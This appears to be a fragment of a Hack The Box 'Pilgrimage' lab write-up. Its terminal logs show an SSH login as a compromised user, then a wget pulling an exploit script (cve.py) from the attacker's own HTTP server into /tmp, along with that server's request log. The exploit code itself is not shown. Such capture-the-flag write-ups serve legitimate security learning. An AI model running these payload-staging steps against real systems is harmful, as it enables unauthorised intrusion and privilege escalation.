 ssh emily@10.10.11.219
emily@pilgrimage:~/.config$ cd ..
emily@pilgrimage:~$ cd /tmp
emily@pilgrimage:/tmp$ wget http://10.10.14.89:8000/cve.py
--2023-12-07 10:53:06--  http://10.10.14.89:8000/cve.py
Connecting to 10.10.14.89:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2763 (2.7K) [text/x-python]
Saving to: ‘cve.py’
cve.py 100%[==============================>] 2.70K --.-KB/s in 0.03s
2023-12-07 10:53:07 (99.6 KB/s) - ‘cve.py’ saved [2763/2763]
emily@pilgrimage:/tmp$ ls
cve.py
systemd-private-f6470d044f9947a1b167835359ab9ca9-systemd-logind.service-vdck2h
systemd-private-f6470d044f9947a1b167835359ab9ca9-systemd-timesyncd.service-FntaUe
vmware-root_624-2688750775
emily@pilgrimage:/tmp$
python -m http.server
🦀 titan HTB/Pilgrimage/exploit via 🐍pyenv
➜ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.219 - - [06/Dec/2023 23:50:33] "GET /cve.py HTTP/1.1" 200 -